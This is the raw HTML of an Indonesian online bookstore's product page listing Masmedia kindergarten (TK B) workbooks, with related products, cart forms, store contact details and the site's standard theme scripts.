	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/" title="TK Dan PAUD Penerbit Masmedia">TK Dan PAUD Penerbit Masmedia</a></span><i class="icon-angle-right"></i>Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)</div></div>        <h1><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-4-buku-48-hlmn/" title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)">Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                                         <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-4.jpeg" class="test-popup-link" data-title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)">
					<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-4-293x300.jpeg" alt="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)" width="293" height="300" /></a>
			                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)&amp;url=https://www.bestchoicebookstore.com/?p=7360&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=7360" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=7360" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/" >TK Dan PAUD Penerbit Masmedia</a> </td>
            </tr>     
            
      		     			<tr><td >Stok </td><td>Ready</td></tr> 
				      
			 
            
      		<tr>
      		<td>Di lihat</td><td>544 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-4-buku-48-hlmn/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="b03666adef9d2641fbf437ed7f0b87a6" />
			<input type="hidden" id="kode" value="7360" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="7360" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-4-68x70.jpeg" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-4-buku-48-hlmn/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 4 buku @ 48 hlmn)</h2></div>
    <div class="post">    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/" >TK Dan PAUD Penerbit Masmedia</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-paud-penerbit-masmedia/" title="Distributor/Supplier/Jual Buku PAUD Penerbit Masmedia">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-5-245x245.jpeg" alt="Distributor/Supplier/Jual Buku PAUD Penerbit Masmedia" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-paud-penerbit-masmedia/" title="Distributor/Supplier/Jual Buku PAUD Penerbit Masmedia">Distributor/Supplier/Jual Buku PAUD Penerbit Masmedia</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-paud-penerbit-masmedia/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7347"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7347">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual Buku PAUD Penerbit Masmedia</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-paud-penerbit-masmedia/" title="Distributor/Supplier/Jual Buku PAUD Penerbit Masmedia">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-4-buku-48-hlm/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 4 buku @ 48 hlm)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-3-245x245.jpeg" alt="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 4 buku @ 48 hlm)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-4-buku-48-hlm/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 4 buku @ 48 hlm)">Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 4 buku @ 48 hlm)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-4-buku-48-hlm/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7351"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7351">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 4 buku @ 48 hlm)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-4-buku-48-hlm/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 4 buku @ 48 hlm)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-7-buku-48/" title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 7 buku @ 48)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-7-245x245.jpeg" alt="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 7 buku @ 48)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-7-buku-48/" title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 7 buku @ 48)">Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 7 buku @ 48)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-7-buku-48/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7362"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7362">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 7 buku @ 48)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-7-buku-48/" title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 7 buku @ 48)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-11-buku-32-hlmn/" title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 11 buku @ 32 hlmn)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-9-245x245.jpeg" alt="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 11 buku @ 32 hlmn)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-11-buku-32-hlmn/" title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 11 buku @ 32 hlmn)">Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 11 buku @ 32 hlmn)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-11-buku-32-hlmn/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7364"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7364">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 11 buku @ 32 hlmn)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-b-penerbit-masmedia-isi-11-buku-32-hlmn/" title="Distributor/Supplier/Jual Buku TK B Penerbit Masmedia (Isi 11 buku @ 32 hlmn)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-7-buku-48-hlmn/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 7 buku @ 48 hlmn)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-6-245x245.jpeg" alt="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 7 buku @ 48 hlmn)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-7-buku-48-hlmn/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 7 buku @ 48 hlmn)">Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 7 buku @ 48 hlmn)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-7-buku-48-hlmn/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7354"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7354">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 7 buku @ 48 hlmn)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-7-buku-48-hlmn/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 7 buku @ 48 hlmn)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-11-buku-32-hlmn/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 11 buku @ 32 hlmn)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-26-at-05.53.56-8-245x245.jpeg" alt="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 11 buku @ 32 hlmn)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-11-buku-32-hlmn/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 11 buku @ 32 hlmn)">Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 11 buku @ 32 hlmn)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-11-buku-32-hlmn/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-7356"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-7356">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 11 buku @ 32 hlmn)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-tk-a-penerbit-masmedia-isi-11-buku-32-hlmn/" title="Distributor/Supplier/Jual Buku TK A Penerbit Masmedia (Isi 11 buku @ 32 hlmn)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 21:21:44 -->